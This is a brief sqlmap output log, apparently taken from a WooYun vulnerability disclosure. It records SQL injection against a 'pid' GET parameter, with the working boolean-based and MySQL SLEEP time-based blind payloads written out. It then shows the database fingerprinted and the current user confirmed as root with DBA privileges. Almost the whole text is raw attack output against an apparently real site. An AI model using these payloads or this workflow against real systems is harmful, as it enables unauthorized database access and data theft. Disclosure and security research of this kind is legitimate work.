 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=124) AND 2016=2016 AND (5086=5086
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pid=124) AND (SELECT * FROM (SELECT(SLEEP(5)))dTUJ) AND (7564=7564
---
[10:52:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.12
[10:52:30] [INFO] testing if current user is DBA
[10:52:30] [INFO] fetching current user
[10:52:30] [INFO] resumed: root@%
current user is DBA: True
www.wooyun.org